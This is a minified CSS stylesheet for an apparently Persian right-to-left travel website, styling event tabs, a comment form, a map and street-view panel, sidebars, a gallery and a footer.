.tab-pane .row article .catCover .date,.content.events .tab-pane .row .comments #respond .catCover .date,.comments .content.events .tab-pane .row #respond .catCover .date,.content.events .tab-pane .row .comments .commentitem .catCover .date,.comments .content.events .tab-pane .row .commentitem .catCover .date,.content.events .tab-pane .row .message .catCover .date,.content.events .tab-pane .row .content.travel .title .catCover .date,.content.travel .content.events .tab-pane .row .title .catCover .date{color:#fff}.content.events .tab-pane .row article .catCover img,.content.events .tab-pane .row .comments #respond .catCover img,.comments .content.events .tab-pane .row #respond .catCover img,.content.events .tab-pane .row .comments .commentitem .catCover img,.comments .content.events .tab-pane .row .commentitem .catCover img,.content.events .tab-pane .row .message .catCover img,.content.events .tab-pane .row .content.travel .title .catCover img,.content.travel .content.events .tab-pane .row .title .catCover img{margin:-20px -20px -80px;width:calc(100% + 40px)}.content.events .tab-pane .row article .catCover h2,.content.events .tab-pane .row .comments #respond .catCover h2,.comments .content.events .tab-pane .row #respond .catCover h2,.content.events .tab-pane .row .comments .commentitem .catCover h2,.comments .content.events .tab-pane .row .commentitem .catCover h2,.content.events .tab-pane .row .message .catCover h2,.content.events .tab-pane .row .content.travel .title .catCover h2,.content.travel .content.events .tab-pane .row .title .catCover h2{position:relative;margin-bottom:40px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));padding:10px 15px;text-align:right;border-radius:10px;width:calc(100% + 30px);margin-right:-15px;color:#fff}.comments .commentitem{padding:15px}.comments .commentitem .author{margin-right:-15px;font-size:16px;color:#fff;background:#45728c;padding:5px 10px}.comments .commentitem .author:hover{background:#588dac}.comments .commentitem .comment-content{display:block;margin-top:15px}.comments .commentitem .date{font-size:12px;color:#d3d3d3;font-style:italic;margin:10px 0 0 0}.comments .commentitem p{margin:0}.comments .commentitem i{color:gray;font-size:.9rem}.comments #respond{padding:15px}.comments #respond .leave-comment .textarea{border:1px solid #d3d3d3;border-bottom:none;padding:15px 15px 0;width:100%;min-height:90px;margin-bottom:-10px;resize:none;direction:rtl;text-align:right;transition:all .2s;border-radius:5px 5px 0 0}.comments #respond .leave-comment .textarea:hover,.comments #respond .leave-comment .textarea:focus,.comments #respond .leave-comment .textarea:active{outline:none !important;box-shadow:none !important}.comments #respond .leave-comment .inputs{display:block;border:1px solid #d3d3d3;border-top:none;padding-bottom:10px;border-radius:0 0 5px 5px;transition:all .2s}.comments #respond .leave-comment .inputs .textbox{border:none;border-bottom:1px solid #fff;padding:5px 5px;margin-right:10px;transition:all .2s;max-width:260px}.comments #respond .leave-comment .inputs .textbox:hover,.comments #respond .leave-comment .inputs .textbox:focus{border-bottom:1px solid #45728c;outline:none}.comments #respond .leave-comment:hover .textarea,.comments #respond .leave-comment:focus .textarea,.comments #respond .leave-comment:active .textarea{border:1px solid #45728c;border-bottom:none}.comments #respond .leave-comment:hover .inputs,.comments #respond .leave-comment:focus .inputs,.comments #respond .leave-comment:active .inputs{border:1px solid #45728c;border-top:none;outline:none}.comments #respond .submit{margin-top:5px;background:#45728c;border:none;color:#fff;padding:5px 10px;border-radius:5px}.comments #respond .submit:hover,.comments #respond .submit:active{background:#588dac;outline:none;cursor:pointer}.map{background:#fff;border-radius:5px;padding:10px;display:flex;flex-wrap:wrap;height:500px;position:relative;width:calc(100%);margin:0}.map #map{border-radius:0 5px 5px 0;border-left:10px solid #fff}.map #pano{border-radius:5px 0 0 5px}.map .panoover{transition:all .3s ease;opacity:1;z-index:2;background:linear-gradient(-45deg, rgba(154, 210, 31, 0.5), rgba(21, 141, 120, 0.5), rgba(21, 141, 120, 0.5), rgba(147, 207, 35, 0.5));color:#fff;padding:15px 10px;border-radius:10px;overflow:hidden;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;width:60%;height:50%;max-height:110px;text-align:center}.map .panoover img{display:block;height:70px;width:auto;margin:0 auto}.map .mapover{position:absolute;top:55px;right:25px;transition:all .3s ease;opacity:1;z-index:2;background:linear-gradient(-45deg, rgba(154, 210, 31, 0.5), rgba(21, 141, 120, 0.5), rgba(21, 141, 120, 0.5), rgba(147, 207, 35, 0.5));color:#fff;padding:10px 20px;border-radius:10px;text-align:center}.map:hover .panoover{opacity:0;visibility:hidden}.map:hover .mapover{opacity:0;visibility:hidden}@media(max-width: 992px){.map{padding:5px;height:400px}.map #map{position:absolute;z-index:10000;height:100px;width:140px;left:5px;bottom:5px;border:none;border-radius:0 5px 0;opacity:.5}.map #pano{padding:0;border:none;width:100%;height:100%}.map .panoover,.map .mapover{display:none}}.tabriztrip-navigation{direction:rtl;text-align:right;width:100%;display:block}.tabriztrip-navigation a{float:right;padding:5px 10px;border-radius:5px;background:#fff;margin-left:5px;color:#45728c}.cooperation{display:flex;flex-wrap:wrap;padding:10px;border-radius:5px;background:#fff;direction:rtl;margin-top:10px}.cooperation p{display:block;width:100%;padding:25px 0 15px;text-align:center}.sides{display:flex;flex-wrap:wrap;padding:10px 0 0 0;margin:0 -5px}.sides .side{padding:0 5px 10px}@media(max-width: 320px){.sides .side{padding:5px 5px !important}}.sides .side .content{background:#fff;border-radius:5px;padding:10px 25px 20px;min-height:285px;overflow-y:auto;max-height:285px}.sides .side .content h2{margin-right:-25px;float:right}.sides .side .content h2 a{font-size:16px;color:#fff;background:#45728c;padding:5px 10px}.sides .side .content h2 a:hover{background:#588dac}.sides .side .content ul{list-style:none;padding:0;margin:55px 0 0 0}.sides .side .content ul li{display:block;direction:rtl;text-align:right}.sides .side .content ul li a{transition:all .2s;color:#7e7e7e}.sides .side .content ul li a:before{content:"•";color:#7e7e7e;margin-left:10px}.sides .side .content ul li a:hover{color:#45728c}.sides .side .content ul li a:hover:before{color:#45728c}.sides .side .content p{margin:55px 0 0 0;text-align:right;direction:rtl;font-size:14px;color:#7e7e7e}.sides .side .content p .author{display:block;margin:5px 0 0}.sides .side .content p .author:before{content:"-";margin-left:5px}.sides .side .content .navigation{float:right;margin:20px 0 0 0}.sides .side .content .navigation a{background:#eaeaea;padding:2px;border-radius:5px;display:inline-block}.sides .side .content .navigation a:hover{color:#45728c}.sides .side .content .send{margin:15px 0 0 0;background:#eaeaea;padding:5px 10px;border-radius:5px;display:inline-block}.sides .side .content .send:hover{color:#45728c}.gallery{width:100%;display:flex;flex-wrap:wrap}.gallery .gallery-item{padding:5px}.gallery .gallery-item img{width:100%;margin:0}.hidden{display:none}footer{display:block;text-align:center;padding:25px;margin-top:10px}footer .legal{list-style:none;padding:0;margin:0}footer .legal li{display:inline-block}footer .legal li a{display:block;padding:0 5px;color:#45728c}footer .legal li a:hover{text-decoration:underline}footer .legal li:not(:first-child){padding-right:5px;border-right:2px solid #d3d3d3}footer .copyright{color:#7e7e7e;font-size:14px;margin-top:5px}/*# sourceMappingURL=style.css.map */
.populars ul li{margin-bottom:0 !important;}
